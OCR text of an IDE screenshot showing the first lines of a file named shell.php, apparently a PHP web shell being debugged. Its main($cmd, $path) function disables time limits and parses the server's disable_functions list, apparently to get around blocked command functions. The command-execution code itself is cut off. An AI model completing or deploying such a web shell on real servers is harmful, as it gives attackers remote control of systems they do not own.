 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) shell.php - 1.php
WWW 1.php PHP
项目 shell.php 1.php
1 <?php
2 @error_reporting( error_level: 0);
3
4 function getSafeStr($str)
5 {
6 $s1 = iconv( from_encoding: 'utf-8', to_encoding: 'gbk//IGNORE', $str);
7 $s0 = iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $s1);
8 if ($s0 == $str) {
9 return $s0;
10 } else {
11 return iconv( from_encoding: 'gbk', to_encoding: 'utf-8//IGNORE', $str);
12 }
13 }
14
15 function main($cmd, $path)
16 {
17 @set_time_limit( seconds: 0);
18 @ignore_user_abort( enable: 1);
19 @ini_set( option: 'max_execution_time', value: 0);
20 $result = array();
21 $PadtJn = @ini_get( option: 'disable_functions');
22 if (!empty($PadtJn)) {
23 $PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
24 $PadtJn = explode( separator: ',', $PadtJn);
3 16
PS
数据库
通知
书签
结构
Version Control 调试 TODO 问题 终端 服务
已到达断点 (9 分钟 之前) PHP: 5.6 110:19 CRLF UTF-8 4 个空格
PS 中 13:44
2022/10/15 1